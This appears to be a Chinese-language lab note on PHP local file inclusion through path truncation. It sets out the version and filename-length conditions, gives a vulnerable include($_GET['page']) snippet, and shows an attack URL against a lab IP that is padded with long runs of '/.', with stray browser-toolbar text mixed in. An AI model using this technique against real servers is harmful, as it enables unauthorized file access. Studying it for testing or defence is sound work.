 1.txt././././././././.[......]/././././././././
php版本小于5.2.8 linux需要文件名长于4096，windows需要长于256。
这里文件名+/. 一共至少是258字节
http://192.168.2.61/file_include/aa/dd.php?page=2.txt/./././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././
<?php
if(isset($_GET['page'])) {
include ($_GET['page'] . '. php');
}else{
include 'show.php';
}
?>
Load URL
http://192.168.2.61/file_include/aa/dd.php?page=2.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.2.17
php
注意:这里可以是/开始，也可以是.开始，这和路径长度的
奇偶有关系，真正遇到这样的情况，就丢很长的/.，最后再
跳整下第一个/或者.即可，最后一个是/